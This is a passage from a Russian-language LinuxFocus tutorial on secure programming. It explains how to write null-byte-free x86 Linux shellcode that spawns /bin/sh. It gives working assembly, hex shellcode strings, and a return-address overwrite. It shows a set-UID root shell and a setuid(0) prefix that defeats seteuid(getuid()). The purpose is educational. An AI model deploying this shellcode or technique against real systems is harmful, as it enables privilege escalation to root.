первый элемент массива (в %esi+8, длина /bin/sh + нулевой байт)
содержит значение регистра %esi, второй - в %esi+12 - нулевой
адрес (32 бита). Код будет выглядеть так:
popl %esi
movl %esi, 0x8(%esi)
movl $0x00, 0xc(%esi)
Диаграмма 6 показывает область данных:

|
Уязвимыми функциями часто являются операции работы со строками, такие как
strcpy(). Чтобы вставить код в середину приложения, шеллкод должен
быть скопирован как строка. Однако операции копирования останавливаются, как только находят
нулевой символ. Поэтому наш код не должен иметь таковых. Использование маленьких хитростей
избавит нас от написания нулевых байтов. Например инструкция
movl $0x00, 0x0c(%esi)будет заменена на
xorl %eax, %eax
movl %eax, %0x0c(%esi)
Этот пример показывает использование нулевого байта. Однако перевод
некоторых инструкций в шеснадцатиричное представление может открыть еще
случаи появления нулевых байтов. Например, чтобы отличить системный вызов
_exit(0) от других, значение регистра %eax устанавливается
в 1, что видно в
0x804d996
<_exit+6>: mov $0x1,%eax b8 01 00 00 00 mov $0x1,%eaxПоэтому вы должны избежать ее использования. Хитрость заключается в инициализации
%eax нулем и увеличении его на 1.
С другой стороны, строка "/bin/sh" должна заканчиватся нулевым байтом.
Мы можем вписать его при создании шеллкода, однако, в соответствии с механизмом вставки
его в программу, этот байт не может присутствовать в конечном приложении.
Лучше добавить его следующим способом:
/* movb работает только с одним байтом */
/* эта инструкция эквивалентна */
/* movb %al, 0x07(%esi) */
movb %eax, 0x07(%esi)
Теперь мы имеем все, чтобы написать шеллкод:
/* shellcode4.c */
int main()
{
asm("jmp subroutine_call
subroutine:
/* Получим адрес /bin/sh */
popl %esi
/* Запишем его первым элементом массива */
movl %esi,0x8(%esi)
/* Запишем NULL вторым элементом */
xorl %eax,%eax
movl %eax,0xc(%esi)
/* Поместим нулевой байт в коней строки */
movb %eax,0x7(%esi)
/* Функция execve() */
movb $0xb,%al
/* Строка для запуска в %ebx */
movl %esi, %ebx
/* Массив аргументов в %ecx */
leal 0x8(%esi),%ecx
/* Массив окружения %edx */
leal 0xc(%esi),%edx
/* Системный вызов */
int $0x80
/* Нулевой код возврата */
xorl %ebx,%ebx
/* Функция _exit() : %eax = 1 */
movl %ebx,%eax
inc %eax
/* Системный вызов */
int $0x80
subroutine_call:
subroutine_call
.string \"/bin/sh\"
");
}
Код скомпилирован при помощи "gcc -o shellcode4 shellcode4.c".
Команда "objdump --disassemble shellcode4" подтверждает, что наш двоичный
код не содержит нулевых байтов:
08048398 <main>: 8048398: 55 pushl %ebp 8048399: 89 e5 movl %esp,%ebp 804839b: eb 1f jmp 80483bc <subroutine_call> 0804839d <subroutine>: 804839d: 5e popl %esi 804839e: 89 76 08 movl %esi,0x8(%esi) 80483a1: 31 c0 xorl %eax,%eax 80483a3: 89 46 0c movb %eax,0xc(%esi) 80483a6: 88 46 07 movb %al,0x7(%esi) 80483a9: b0 0b movb $0xb,%al 80483ab: 89 f3 movl %esi,%ebx 80483ad: 8d 4e 08 leal 0x8(%esi),%ecx 80483b0: 8d 56 0c leal 0xc(%esi),%edx 80483b3: cd 80 int $0x80 80483b5: 31 db xorl %ebx,%ebx 80483b7: 89 d8 movl %ebx,%eax 80483b9: 40 incl %eax 80483ba: cd 80 int $0x80 080483bc <subroutine_call>: 80483bc: e8 dc ff ff ff call 804839d <subroutine> 80483c1: 2f das 80483c2: 62 69 6e boundl 0x6e(%ecx),%ebp 80483c5: 2f das 80483c6: 73 68 jae 8048430 <_IO_stdin_used+0x14> 80483c8: 00 c9 addb %cl,%cl 80483ca: c3 ret 80483cb: 90 nop 80483cc: 90 nop 80483cd: 90 nop 80483ce: 90 nop 80483cf: 90 nop
Данные, находящиеся после адреса 80483c1 не представляют собой инструкции,
это символы строки "/bin/sh" (в шеснадцатиричном представлении
последовательность 2f 62 69 6e 2f 73 68 00) и случайные символы.
Код не содержит нулей, кроме нулевого символа в конце строки по адресу 80483c8.
Теперь давайте протестируем нашу программу:
$ ./shellcode4 Segmentation fault (core dumped) $
Опа! Не очень убедительно. Если мы немного подумаем, мы можем увидеть, что
область памяти, где расположена функция main() (то есть область text,
рассмотреная в начале этой статьи), предназначена только для чтения. Шеллкод не
может модифицировать ее. Что мы можем сделать, чтобы протестировать наш шеллкод?
Чтобы обойти эту проблему, шеллкод должен быть помещен в область данных.
Поместим его в массив, объявленный как глобальная переменная. Мы должны использовать
еще одну хитрость, чтобы исполнить шеллкод. Заменим адрес возврата функции
main(), расположенный в стеке, адресом массива, содержащего шеллкод.
Не забывайте, что функция main - это "стандартная" процедура, вызываемая
частями кода, добавленными компоновщиком. Адрес возврата перезаписывается
при занесении адреса массива символов по адресу на два места ниже начального положения
стека.
/* shellcode5.c */
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
/* +2 представляет собой смещение на 2 слова */
/* (т.е. 8 байт) от вершины стека: */
/* - первое, для зарезервированного слова
локальной переменной */
/* - второе - для сохраненного регистра %ebp */
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
Теперь мы можем протестировать наш шеллкод:
$ cc shellcode5.c -o shellcode5 $ ./shellcode5 bash$ exit $
Мы можем даже сделать программу shellcode5
Set-UID root и проверить, что оболочка, запущеная
данными, содержащимися в этой программе, выполняется под
root-ом :
$ su Password: # chown root.root shellcode5 # chmod +s shellcode5 # exit $ ./shellcode5 bash# whoami root bash# exit $
Этот шелкод - вещь ограниченая (ну, это не так уж плохо для нескольких байт!). Например, если наша тестирующая программа имеет вид:
/* shellcode5bis.c */
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
seteuid(getuid());
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
мы устанавливаем действующий UID в значение истинного, как советовали в предыдущей
статье. В этом случае, оболочка работает без каких-либо особых привилегий:
$ su Password: # chown root.root shellcode5bis # chmod +s shellcode5bis # exit $ ./shellcode5bis bash# whoami pappy bash# exit $Однако инструкции
seteuid(getuid()) не очень эффективная защита.
Нужно всего лишь вставить эквивалент вызова setuid(0); в начало
шеллкода, чтобы получить права, соответствующие начальному EUID приложения с S-UID.
Код этой инструкции:
char setuid[] =
"\x31\xc0" /* xorl %eax, %eax */
"\x31\xdb" /* xorl %ebx, %ebx */
"\xb0\x17" /* movb $0x17, %al */
"\xcd\x80";
Вставляя его в наш предыдущий шеллкод, наш пример принимает вид: /* shellcode6.c */
char shellcode[] =
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80" /* setuid(0) */
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main()
{
int * ret;
seteuid(getuid());
* ((int *) & ret + 2) = (int) shellcode;
return (0);
}
Проверим, как он работает: $ su Password: # chown root.root shellcode6 # chmod +s shellcode6 # exit $ ./shellcode6 bash# whoami root bash# exit $Как показано в последнем примере, возможно добавлять функции в шеллкод, например, чтобы выйти из дериктории установленной функцией
chroot()
или открыть удаленную оболочку, используя сокет.
Подобные изменения предполагают, что вы сможете адаптировать значения нескольких байт в шеллкоде, в соответствии с их использованием:
eb XX |
<subroutine_call> |
XX = число байт, для достижения <subroutine_call> |
<subroutine>: | ||
5e |
popl %esi | |
89 76 XX |
movl %esi,XX(%esi) |
XX = позиция первого элемента в массиве аргументов (т.е. адреса команды). Это смещение равно числу символов в команде, включая '\0'. |
31 c0 |
xorl %eax,%eax | |
89 46 XX |
movb %eax,XX(%esi) |
XX = позиция второго элемента в массиве, здесь, имеющего значение NULL. |
88 46 XX |
movb %al,XX(%esi) |
XX = позиция конца строки '\0'. |
b0 0b |
movb $0xb,%al | |
89 f3 |
movl %esi,%ebx | |
8d 4e XX |
leal XX(%esi),%ecx |
XX = смещение до первого элемента в массиве аргументов, помещается
в регистр %ecx. |
8d 56 XX |
leal XX(%esi),%edx |
XX = смещение до второго элемента в массиве аргументов, помещается в
регистр%edx. |
cd 80 |
int $0x80 | |
31 db |
xorl %ebx,%ebx | |
89 d8 |
movl %ebx,%eax | |
40 |
incl %eax | |
cd 80 |
int $0x80 | |
<subroutine_call>: | ||
e8 XX XX XX XX |
call <subroutine> |
эти 4 байта соответствуют количеству байт до <subroutine> (отрицательное число, записанное в прямом порядке байтов) |
Мы написали программу длиной примерно 40 байт и можем запускать любую внешнюю команду как root. Наши последние примеры показывают некоторые идеи, как разрушить стек. Более подробно о данном механизме - в следующей статье...
|
|
Webpages maintained by the LinuxFocus Editor team
© Frйdйric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Click here to report a fault or send a comment to LinuxFocus |
Translation information:
|
2001-09-01, generated by lfparser version 2.17